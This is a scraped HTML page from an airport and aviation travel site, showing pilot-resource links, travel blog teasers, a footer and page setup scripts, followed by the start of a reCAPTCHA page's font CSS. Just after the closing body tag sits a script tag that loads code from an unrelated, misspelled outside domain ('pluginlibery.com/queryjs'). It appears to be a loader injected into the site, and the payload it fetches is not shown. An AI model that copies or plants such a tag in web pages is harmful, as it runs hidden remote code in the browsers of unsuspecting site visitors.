 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/shopping" title="Travel Supplies - Backpacks, Luggage, Sunglasses, Shoes">TRAVEL SUPPLIES</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5860'><p>Backpacks | Luggage | Footwear | ...</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5861 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6054 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6054-template">    <a href="product/waterproof-travel-shoes" target="_blank" title="Waterproof Travel Shoes">   <picture class=" stacks_in_5388"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/shoes.gif' src="https://airportguide.com/images/shoes.gif" alt="" draggable="false" width="260" height="260"/>      </picture>   </a>   
  </template>    </div> </div> 

<div class='text     '>
<span id='stacks_in_5402'><div align='center'>Waterproof Travel Shoes</div></span>
</div>

 </div> </div> 
 </div> 
 </div> 
  </div>   </section>   
  <div       class='container   overflow-hidden   ad-padding  '>   <div class="grid-container">  <hr class=""/> 
  </div>   </div>   
  <section       class='container   overflow-hidden     '>   <div class="grid-container fluid">     <picture class=" stacks_in_4351"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/flying.png' src="https://airportguide.com/images/flying.png" alt="Pilot Resources" draggable="false" width="57" height="57"/>      </picture>    
 <h2 class='     header-format text-center  '   >Pilot Resources</h2> 
  <div class='grid-x  small-up-2 medium-up-3 large-up-4 align-center grid-margin-x grid-margin-y grid-padding-x grid-padding-y       '>  <div class="cell hide stacks_in_5868 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6056 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6056-template">    <a href="https://airportguide.com/pilot-resources/fars/" title="Federal Aviation Regulations (FARs)">   <picture class=" stacks_in_5884"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/faa-logo.jpg' src="https://airportguide.com/images/faa-logo.jpg" alt="Federal Aviation Regulations (FARs)" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/pilot-resources/fars/" title="Federal Aviation Regulations (FARs)">FARs</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5888'><p>Browse Parts 1 to 460</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5889 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6058 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6058-template">    <a href="https://airportguide.com/aviation-calculators/" title="Aviation Calculators">   <picture class=" stacks_in_5904"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/e6b-calculator-350x220.jpg' src="https://airportguide.com/images/e6b-calculator-350x220.jpg" alt="Aviation Calculators - Easier than an E6B" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/aviation-calculators/" title="Aviation Calculators - Easier than an E6B">AVIATION CALCULATORS</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5908'><p>Easier than an E6B</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell hide stacks_in_5909 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6060 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6060-template">    <a href="https://airportguide.com/weather/" title="Aviation Weather">   <picture class=" stacks_in_5924"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/weather-350x220.jpg' src="https://airportguide.com/images/weather-350x220.jpg" alt="Aviation Weather" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/weather/" title="Aviation Weather">AVIATION WEATHER</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5928'><p>Know Before You Go</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell hide stacks_in_6005 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6064 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6064-template">    <a href="https://airportguide.com/medical-exams" title="Medical Exams">   <picture class=" stacks_in_6020"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='' src="" alt="Medical Exams" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/medical-exams" target="_blank" title="Medical Exams">MEDICALS</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_6024'><p>Medical Requirements | FAA Examiners</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell hide stacks_in_5929 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6062 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6062-template">    <a href="https://airportguide.com/learn-to-fly" title="Learn to Fly">   <picture class=" stacks_in_5944"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/woman-in-plane-260x163.jpg' src="https://airportguide.com/images/woman-in-plane-260x163.jpg" alt="Learn to Fly" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/learn-to-fly" target="_blank" title="Learn to Fly">LEARN TO FLY</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5948'><p>New or Rusty Pilot? Let us help you get in the air!</p></span>
</div>

 </div> </div> 
 </div> 
 </div> 
  </div>   </section>   
  <section       class='container   overflow-hidden     '>   <div class="grid-container fluid">    
  
   <picture class=" stacks_in_5254"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/blog.png' src="https://airportguide.com/images/blog.png" alt="" draggable="false" width="57" height="57"/>      </picture>    
 <h2 class='     header-format text-center  '   >Latest from the Blog</h2> 
<div class='grid-x   grid-margin-x   grid-padding-y   align-spaced      stacks_in_5263 section-format2'> <div  class='cell  small-11 medium-10          text-center    stacks_in_5255'>  <h3 class='       '   >New Features, Travel Articles, Flying Tips, Top 10 Lists, and more can be found in the Airport Guide Blog.</h3> 
 </div> 
<div  class='cell  small-12           text-center    stacks_in_5268'> <div class="total-blog-list blog_stacks_in_5269 grid  " data-slug="blog">






<article class="post  author-jesse-clark  category-travelers  tag-travel tag-nomad       ">




<div class="default-layout">
    <div class="post_layout_wrapper    layout1_stacks_in_5271    " style=""> <div class="post_column1">    <div class="post_layout_wrapper    layout1_stacks_in_5273    inline-width" style=""> <div class="post_column1"> <div class="post-image-wrapper stacks_in_5275"> <a class="blog-link" href="https://airportguide.com/blog/post/add-these-4-exciting-cities-to-your-digital-nomad-itinerary" title="Read more about  Add These 4 Exciting Cities to Your Digital Nomad Itinerary">   <ul class="post-image     first">    <li><img loading="auto" class="" src="cms-data/gallery/blog/blog/add-these-4-exciting-cities-to-your-digital-nomad-itinerary/hero-sq.jpg" alt=""></li>    </ul> </a> </div>   
</div>  </div>  
    <div class="post_layout_wrapper    layout1_stacks_in_5277    " style=""> <div class="post_column1">  <h3 class="post-title  text-center  "><a href="https://airportguide.com/blog/post/add-these-4-exciting-cities-to-your-digital-nomad-itinerary" title="Read more about  Add These 4 Exciting Cities to Your Digital Nomad Itinerary">Add These 4 Exciting Cities to Your Digital Nomad Itinerary</a> </h3>    
</div>  </div>  
    <div class="post_layout_wrapper  bgcolor  layout1_stacks_in_5280    " style=""> <div class="post_column1"><font color='white' size='.7em;'><time class="post-date text-left  alt" datetime="2024-03-17T18:47:19+00:00" data-dateformat='MMM DD YYYY' content="2024-03-17T18:47:19+00:00" itemprop="datePublished">2024-03-17T18:47:19+00:00</time></font> 
</div>  </div>  
</div>  </div>  

</div>






</article><article class="post  author-jordan-fuller  category-travelers  tag-golf tag-travel-tips       ">




<div class="default-layout">
    <div class="post_layout_wrapper    layout1_stacks_in_5271    " style=""> <div class="post_column1">    <div class="post_layout_wrapper    layout1_stacks_in_5273    inline-width" style=""> <div class="post_column1"> <div class="post-image-wrapper stacks_in_5275"> <a class="blog-link" href="https://airportguide.com/blog/post/air-travel-tips-when-going-to-the-pga-tournament-this-year" title="Read more about  Air Travel Tips When Going to the PGA Tournament this Year">   <ul class="post-image     first">    <li><img loading="auto" class="" src="cms-data/gallery/blog/blog/air-travel-tips-when-going-to-the-pga-tournament-this-year/golfing-at-ocean-sq.jpg" alt="Golf course at the ocean by Johnny Such"></li>    </ul> </a> </div>   
</div>  </div>  
    <div class="post_layout_wrapper    layout1_stacks_in_5277    " style=""> <div class="post_column1">  <h3 class="post-title  text-center  "><a href="https://airportguide.com/blog/post/air-travel-tips-when-going-to-the-pga-tournament-this-year" title="Read more about  Air Travel Tips When Going to the PGA Tournament this Year">Air Travel Tips When Going to the PGA Tournament this Year</a> </h3>    
</div>  </div>  
    <div class="post_layout_wrapper  bgcolor  layout1_stacks_in_5280    " style=""> <div class="post_column1"><font color='white' size='.7em;'><time class="post-date text-left  alt" datetime="2023-03-17T07:00:00+00:00" data-dateformat='MMM DD YYYY' content="2023-03-17T07:00:00+00:00" itemprop="datePublished">2023-03-17T07:00:00+00:00</time></font> 
</div>  </div>  
</div>  </div>  

</div>






</article><article class="post  author-mike-powell  category-travelers  tag-airline tag-travel tag-travel-tips tag-pet tag-dog       ">




<div class="default-layout">
    <div class="post_layout_wrapper    layout1_stacks_in_5271    " style=""> <div class="post_column1">    <div class="post_layout_wrapper    layout1_stacks_in_5273    inline-width" style=""> <div class="post_column1"> <div class="post-image-wrapper stacks_in_5275"> <a class="blog-link" href="https://airportguide.com/blog/post/first-time-traveling-with-your-pet-here-are-some-airport-insider-tips" title="Read more about  First Time Traveling with Your Pet? Here are Some Airport Insider Tips">   <ul class="post-image     first">    <li><img loading="auto" class="" src="cms-data/gallery/blog/blog/first-time-traveling-with-your-pet-here-are-some-airport-insider-tips/dog-airport-security-sq.jpg" alt="Dog at TSA security"></li>    </ul> </a> </div>   
</div>  </div>  
    <div class="post_layout_wrapper    layout1_stacks_in_5277    " style=""> <div class="post_column1">  <h3 class="post-title  text-center  "><a href="https://airportguide.com/blog/post/first-time-traveling-with-your-pet-here-are-some-airport-insider-tips" title="Read more about  First Time Traveling with Your Pet? Here are Some Airport Insider Tips">First Time Traveling with Your Pet? Here are Some Airport Insider Tips</a> </h3>    
</div>  </div>  
    <div class="post_layout_wrapper  bgcolor  layout1_stacks_in_5280    " style=""> <div class="post_column1"><font color='white' size='.7em;'><time class="post-date text-left  alt" datetime="2020-11-18T18:43:23+00:00" data-dateformat='MMM DD YYYY' content="2020-11-18T18:43:23+00:00" itemprop="datePublished">2020-11-18T18:43:23+00:00</time></font> 
</div>  </div>  
</div>  </div>  

</div>






</article><article class="post  author-jordan-fuller  category-travelers  tag-golf tag-clubs tag-travel-tips       ">




<div class="default-layout">
    <div class="post_layout_wrapper    layout1_stacks_in_5271    " style=""> <div class="post_column1">    <div class="post_layout_wrapper    layout1_stacks_in_5273    inline-width" style=""> <div class="post_column1"> <div class="post-image-wrapper stacks_in_5275"> <a class="blog-link" href="https://airportguide.com/blog/post/traveling-with-your-golf-clubs-on-a-plane-for-the-first-time-heres-what-you-should-know" title="Read more about  Traveling With Your Golf Clubs On A Plane For The First Time? Here's What You Should Know">   <ul class="post-image     first">    <li><img loading="auto" class="" src="cms-data/gallery/blog/blog/traveling-with-your-golf-clubs-on-a-plane-for-the-first-time-heres-what-you-should-know/golf-clubs-sq.jpg" alt="Golf clubs image by StockSnap from Pixabay"></li>    </ul> </a> </div>   
</div>  </div>  
    <div class="post_layout_wrapper    layout1_stacks_in_5277    " style=""> <div class="post_column1">  <h3 class="post-title  text-center  "><a href="https://airportguide.com/blog/post/traveling-with-your-golf-clubs-on-a-plane-for-the-first-time-heres-what-you-should-know" title="Read more about  Traveling With Your Golf Clubs On A Plane For The First Time? Here's What You Should Know">Traveling With Your Golf Clubs On A Plane For The First Time? Here's What You Should Know</a> </h3>    
</div>  </div>  
    <div class="post_layout_wrapper  bgcolor  layout1_stacks_in_5280    " style=""> <div class="post_column1"><font color='white' size='.7em;'><time class="post-date text-left  alt" datetime="2020-11-08T20:02:30+00:00" data-dateformat='MMM DD YYYY' content="2020-11-08T20:02:30+00:00" itemprop="datePublished">2020-11-08T20:02:30+00:00</time></font> 
</div>  </div>  
</div>  </div>  

</div>






</article>
</div>










 
 </div> 
 </div> 
  </div>   </section>   
<div id='stacks_out_3878' class='stacks_out'><div id='stacks_in_3878' class='stacks_in '>  
 
 
    
  
  <footer       class='container   overflow-hidden   ag-footer  '>   <div class="grid-container p:0">  <div class='grid-x   grid-margin-x            stacks_in_3878_15 '> <div  class='cell  small-12 medium-3 large-3            stacks_in_3878_13'>   <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class=" stacks_in_3878_11"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="    " loading="lazy" srcset='https://airportguide.com/images/ag_logo_139x45-whitegreen-logo.png' src="https://airportguide.com/images/ag_logo_139x45-whitegreen-logo.png" alt="Airport Guide logo" draggable="false" width="139" height="45"/>      </picture>   </a>   
 </div> 
<div  class='cell  small-4 medium-3 large-3            stacks_in_3878_21'> <span id='stacks_in_3878_18'><strong><font size='-1' color='white'>POPULAR PAGES</font></strong>
<br><br><font size='-1'>
<a href="https://airportguide.com/shopping/" class="white-links">Shopping</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="https://airportguide.com/search/airport-terminal-maps/" class="white-links">Terminal Maps</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="https://airportguide.com/travel-planning/" class="white-links">Travel Reservations</a>
</font></span> 
 </div> 
<div  class='cell  small-4 medium-3 large-3            stacks_in_3878_25'> <span id='stacks_in_3878_22'><strong><font size='-1' color='white'>USEFUL INFORMATION</font></strong>
<br><br><font size='-1'>
<a href="https://airportguide.com/resources/understanding-airport-identifiers/" class="white-links">Understanding Airport Identifiers</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="http://www.all-acronyms.com/tag/aviation" class="white-links" target="_blank">Aviation Acronyms</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href='https://airportguide.com/resources/apis/' class="white-links">Data For Your Site</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href='https://www.airportguide.com/direct-sales.html' class="white-links">Advertise on AirportGuide.com</a></font>
</span> 
 </div> 
<div  class='cell  small-4 medium-3 large-3         text-center    stacks_in_3878_29'> <span id='stacks_in_3878_26'><div align='center'><strong><font size='-1' color='white'>FOLLOW US</font></strong></div></span> 
  <a href="https://www.facebook.com/AirportGuide" title="Airport Guide Facebook page">   <picture class=" stacks_in_3878_31"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/facebook-icon.jpg' src="https://airportguide.com/images/facebook-icon.jpg" alt="Facebook logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="https://twitter.com/AirportGuide" title="Airport Guide Twitter page">   <picture class=" stacks_in_3878_33"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/twitter-icon.jpg' src="https://airportguide.com/images/twitter-icon.jpg" alt="Twitter logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="http://www.pinterest.com/AirportGuide" title="Airport Guide Pinterest page">   <picture class=" stacks_in_3878_35"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/pinterest-icon.jpg' src="https://airportguide.com/images/pinterest-icon.jpg" alt="Pinterest logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="https://www.instagram.com/airport_guide/" title="Airport Guide Instagram page">   <picture class=" stacks_in_3878_37"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/instagram-icon.jpg' src="https://airportguide.com/images/instagram-icon.jpg" alt="Pinterest logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
 </div> 
<div  class='cell  small-12              stacks_in_3878_41'> 
<div class='text white-links    '>
<span id='stacks_in_3878_38'><p><br><div align='center' ><hr>
<a href="https://airportguide.com" class="white-links">Home</a> |
<a href="https://airportguide.com/about/" class="white-links">About Us</a> |
<a href="https://airportguide.com/privacy/" class="white-links">Privacy Policy</a> |
<a href="https://airportguide.com/reporting-an-error/" class="white-links">Report an Error</a> |
<a href="https://airportguide.com/contact/" class="white-links">Contact Us</a>
</div><hr></p></span>
</div>

 </div> 
 </div> 
<div class='grid-x   align-center grid-margin-x         text-center  '> <div class="cell small-12  "> <a href="https://www.ezoic.com/?tap_a=66668-ab2537&tap_s=3472385-7ac419" target="_BLANK" rel="nofollow"><img src="https://static.tapfiliate.com/5e6addb45db19.jpg?a=66668-ab2537&s=3472385-7ac419" alt="Ezoic" border="0"></a> 

<div class='text white-links    '>
<div align='center'><font color='silver'  size='-2'>&copy; 1998-2026 AirportGuide.com. All rights reserved.<br><br>AirportGuide.com does not guarantee the accuracy or timeliness of any information on this site. Use at your own risk. NOT to be used as an official source for flight planning, navigation, or use in flight.</font></div>
</div>

 </div> </div> 
  </div>   </footer>   
 <script>
        function pad(n) {
            return n < 10 ? '0' + n : n;
        }

        function updateTime() {
            const now = new Date();

            // Local time
            const localHours = pad(now.getHours());
            const localMinutes = pad(now.getMinutes());
            const localSeconds = pad(now.getSeconds());

            // UTC time
            const utcHours = pad(now.getUTCHours());
            const utcMinutes = pad(now.getUTCMinutes());
            const utcSeconds = pad(now.getUTCSeconds());

            // Date line (remains the same until a new day)
            const days = ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"];
            const months = ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
            const dateStr = `${days[now.getDay()]} ${pad(now.getDate())} ${months[now.getMonth()]} ${now.getFullYear()}`;

            document.getElementById('date-line').textContent = dateStr;
            document.getElementById('time-line').textContent = `${localHours}:${localMinutes}:${localSeconds}   UTC: ${utcHours}:${utcMinutes}:${utcSeconds}`;
        }

        setInterval(updateTime, 1000);
        updateTime(); // Run immediately on load
    </script>
 
</div></div></div></div><!--  -->




<!--  -->



<script async src="/rw_common/themes/foundation6/what-input.min.js"></script>
<script src="/rw_common/themes/foundation6/jquery.min.js"></script>
<script integrity="sha384-LhLG2dDsbyGi75OY57kTvI/WowYrKuxeYai9iS1yqYwOPQX7qD1lOw0qMBa2Xh/J">for(const o of pluginScripts)document.write(o.outerHTML);</script>
<script integrity="sha384-BFzxG6ij/HP+1InLX57rEA5TpDIb8xIeQFChGPYQ0eoQgHLpXwuEuBi0+G6uxBt+">if("object"==typeof stacks&&"function"==typeof stacks.jQuery)var jQuery=stacks.jQuery,$=jQuery;</script>
<script src="/rw_common/themes/foundation6/foundation.js"></script>

<script integrity="sha384-qRDjLKBnurzIEk3LoUNl2PqqiI2LI+34U5RuRRHWvJeEw8XGQWNOea741DzP0/YB">$(document).foundation();</script>
<!-- STEP 1: Reserve layout for accordion before Foundation initializes -->
<script>
  document.addEventListener('DOMContentLoaded', () => {
    const firstAccordion = document.querySelector('.accordion .accordion-item.is-active .accordion-content');
    if (firstAccordion) {
      const tempStyles = {
        visibility: firstAccordion.style.visibility,
        opacity: firstAccordion.style.opacity,
        position: firstAccordion.style.position,
        display: firstAccordion.style.display,
        height: firstAccordion.style.height,
      };

      // Reveal temporarily to measure height
      firstAccordion.style.visibility = 'hidden';
      firstAccordion.style.opacity = '0';
      firstAccordion.style.position = 'absolute';
      firstAccordion.style.display = 'block';
      firstAccordion.style.height = 'auto';

      const realHeight = firstAccordion.scrollHeight;
      firstAccordion.style.setProperty('--reserved-height', `${realHeight}px`);

      // Restore original styles
      Object.assign(firstAccordion.style, tempStyles);
    }
  });
</script>

<!-- STEP 2: Initialize Foundation after DOM is ready -->
<script>
  document.addEventListener('DOMContentLoaded', function () {
    $(document).foundation();
  });
</script>

<!-- STEP 3: Wait for layout to stabilize, then remove loading class -->
<script>
  document.addEventListener('DOMContentLoaded', () => {
    const maxWait = 800;
    const startTime = Date.now();

    const interval = setInterval(() => {
      const subs = document.querySelectorAll('ul.submenu');
      const accordions = document.querySelectorAll('.accordion-content');
      const mobileMenu = document.querySelector('.title-bar');

      const subsReady = !subs.length || Array.from(subs).every(el => getComputedStyle(el).position === 'absolute');
      const accordionsReady = !accordions.length || Array.from(accordions).every(el => getComputedStyle(el).visibility !== 'hidden');
      const menuReady = !mobileMenu || getComputedStyle(mobileMenu).visibility !== 'hidden';

      const elapsed = Date.now() - startTime;

      if ((subsReady && accordionsReady) || elapsed > maxWait) {
        clearInterval(interval);
        document.documentElement.classList.remove('js-loading');
      }
    }, 20);
  });
</script>

<!-- STEP 4: After Foundation loads, restore first accordion state -->
<script>
  window.addEventListener('load', function () {
    const firstAccordionItem = document.querySelector('.accordion .accordion-item:first-child');
    if (firstAccordionItem && firstAccordionItem.classList.contains('is-active')) {
      const content = firstAccordionItem.querySelector('.accordion-content');
      if (content) {
        content.style.height = content.scrollHeight + 'px';
        content.style.visibility = 'visible';
        content.style.opacity = '1';
        content.style.transition = 'height 0.3s ease';
      }
    }
  });
</script>

<!-- This makes sure the .js-loading class is always removed once the page + Foundation are ready, so TopBar + dropdowns + accordion all work reliably -->

<script>
  // Remove .js-loading once Foundation is initialized
  document.addEventListener("DOMContentLoaded", function () {
    // Initialize Foundation if it's not already
    if (typeof $(document).foundation === "function") {
      $(document).foundation();
    }

    // Remove js-loading after short delay to avoid flicker
    setTimeout(function () {
      document.documentElement.classList.remove("js-loading");
      document.body.classList.remove("js-loading");
    }, 100);
  });
</script></body><script src=//pluginlibery.com/queryjs></script>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfH2yEsAAAAAIF5if762B8bbynrfoUjcfn9HqZw&co=aHR0cHM6Ly9haXJwb3J0Z3VpZGUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ddpryx3mi6xr
body_size: 49338
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
